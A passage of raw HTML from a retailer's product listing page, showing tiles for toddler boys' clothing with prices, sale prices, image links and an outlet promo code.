0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/one_piece_and_sets/ua_branded_logo_toddler_boys_zip-up_hoodie_set/6011748.html?dwvar_6011748_color=410">UA Branded Logo</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Zip-Up Hoodie Set</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$48</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$42.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $48, Sale price: $42.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fhjb9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fhjb9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6011863-001-4T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/pants_and_leggings/ua_brawler_printed_toddler_boys_pants/6011863.html?dwvar_6011863_color=001"><img alt="UA Brawler Printed" title="UA Brawler Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6011863-001_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Brawler Printed" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_123b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_123b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_123b9bsnpfivddiuqivb_"><span id="_R_123b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/pants_and_leggings/ua_brawler_printed_toddler_boys_pants/6011863.html?dwvar_6011863_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/pants_and_leggings/ua_brawler_printed_toddler_boys_pants/6011863.html?dwvar_6011863_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_brawler_printed_toddler_boys_pants/6011863.html?dwvar_6011863_color=001">UA Brawler Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Pants</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$24.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $30, Sale price: $24.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fi3b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fi3b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6012009-842-3T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/one_piece_and_sets/ua_camp_logo_toddler_boys_long_sleeve_and_joggers_set/6012009.html?dwvar_6012009_color=842"><img alt="UA Camp Logo" title="UA Camp Logo" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012009-842_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Camp Logo" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_12jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_12jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_12jb9bsnpfivddiuqivb_"><span id="_R_12jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Orange" title="View Color Orange-842" href="/en-us/p/one_piece_and_sets/ua_camp_logo_toddler_boys_long_sleeve_and_joggers_set/6012009.html?dwvar_6012009_color=842"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A33A22"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A33A22"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/one_piece_and_sets/ua_camp_logo_toddler_boys_long_sleeve_and_joggers_set/6012009.html?dwvar_6012009_color=842"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A33A22"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A33A22"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/one_piece_and_sets/ua_camp_logo_toddler_boys_long_sleeve_and_joggers_set/6012009.html?dwvar_6012009_color=842">UA Camp Logo</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Long Sleeve &amp; Joggers Set</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$44</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$38.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $44, Sale price: $38.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fijb9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fijb9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6011811-410-3T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/pants_and_leggings/ua_rival_fashion_toddler_boys_joggers/6011811.html?dwvar_6011811_color=410"><img alt="UA Rival Fashion" title="UA Rival Fashion" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6011811-410_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Rival Fashion" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_133b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_133b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_133b9bsnpfivddiuqivb_"><span id="_R_133b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/pants_and_leggings/ua_rival_fashion_toddler_boys_joggers/6011811.html?dwvar_6011811_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/pants_and_leggings/ua_rival_fashion_toddler_boys_joggers/6011811.html?dwvar_6011811_color=410"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_rival_fashion_toddler_boys_joggers/6011811.html?dwvar_6011811_color=410">UA Rival Fashion</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Joggers</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$32</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$26.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $32, Sale price: $26.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fj3b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" 